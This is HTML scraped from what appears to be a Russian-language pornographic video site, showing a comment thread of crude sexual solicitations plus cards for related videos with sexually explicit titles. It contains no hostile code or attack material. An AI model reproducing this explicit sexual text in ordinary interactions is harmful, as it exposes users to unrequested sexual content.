                                                      <span class="original-text">Я пробовал у меня член не достает, а кому я предложу трахнуть меня в жопу, очень хочется попробовать что бы отьебали</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Эд" data-parent-id="80173">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769166501" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7352">
                                <input type="hidden" name="comment_parent_id" value="80173">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                                      <div class="reply-list" data-id-parent="80173">
                                                 
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="94383" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Руслан</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>5 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я не против попробовать тебя в жопу</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="96482" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Jonni</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 месяца назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я бы тебя трахнул жостка</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
                                            </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="44492" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Я</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">5</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Подрочено...</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Я" data-parent-id="44492">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769166501" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7352">
                                <input type="hidden" name="comment_parent_id" value="44492">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="44492" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="87000" data-iteration="1"  data-items="1">
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">хз</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">4</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">@ЭД Бля жиза, я тоже хочу, но никто не хочет</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@хз" data-parent-id="87000">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769166501" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7352">
                                <input type="hidden" name="comment_parent_id" value="87000">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                                      <div class="reply-list" data-id-parent="87000">
                                                 
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="96483" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Jonni</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 месяца назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Давай я тебя трахну, с кайфом</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
                                            </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="2" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9075/" title="Эротические приключения Зорро (1996) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9075/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9075/650x366/19.jpg" alt="Эротические приключения Зорро (1996) с русским переводом"  data-preview="https://huyamba.info/get_file/1/d0484b4c2c329d8503f83f45f24d7113/9000/9075/9075.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9075" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9075" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:42
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Эротические приключения Зорро (1996) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>36</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 час назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9074/" title="История любви | Love Story (2002) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9074/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9074/650x366/30.jpg" alt="История любви | Love Story (2002) с русским переводом"  data-preview="https://huyamba.info/get_file/1/f0f9bbbc1cbeab48a8169e1ec9522b68/9000/9074/9074.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9074" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9074" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:16
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">История любви | Love Story (2002) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.4K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9073/" title="Призрак оперы (1998) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9073/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9073/650x366/30.jpg" alt="Призрак оперы (1998) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/bc806868eb32e89861a86002b6b4bf20/9000/9073/9073.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9073" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9073" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Призрак оперы (1998) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.2K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7380/" title="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7380/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7380/650x366/3.jpg" alt="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!"  data-preview="https://huyamba.info/get_file/1/5d480c03f05c52e21f9c1362a0f3c834/7000/7380/7380.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7380" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7380" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: С первого взгляда (At First Sight) с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6369/" title="Транс трахнул сам себя в анал и кончил себе в жопу" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6369/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6369/650x366/7.jpg" alt="Транс трахнул сам себя в анал и кончил себе в жопу"  data-preview="https://huyamba.info/get_file/1/04a8477a0506c2b15909880fb2a19b48/6000/6369/6369.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6369" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6369" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					0:34
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Транс трахнул сам себя в анал и кончил себе в жопу</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>914K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2269/" title="Гермафродит отсосал сам у себя и кончил себе прямо в рот" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2269/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2269/650x366/8.jpg" alt="Гермафродит отсосал сам у себя и кончил себе прямо в рот"  data-preview="https://huyamba.info/get_file/1/a81c32a40e0bf280a84a707b79e60972/2000/2269/2269.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2269" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2269" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:29
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Гермафродит отсосал сам у себя и кончил себе прямо в рот</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7101/" title="Прилично отшлепав худую задницу, трахнул ее и кончил в очко" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7101/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7101/650x366/6.jpg" alt="Прилично отшлепав худую задницу, трахнул ее и кончил в очко"  data-preview="https://huyamba.info/get_file/1/cf4f262dcb3687bb808bfe92b24a576a/7000/7101/7101.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7101" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7101" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Прилично отшлепав худую задницу, трахнул ее и кончил в очко</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>137K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3127/" title="Трахнул в анал и кончил в ротик" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3127/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3127/650x366/7.jpg" alt="Трахнул в анал и кончил в ротик"  data-preview="https://huyamba.info/get_file/1/1e6b2bcc2983dd5a2b6f1c33fd0288e0/3000/3127/3127.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3127" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3127" data-fav-type="1"></span>
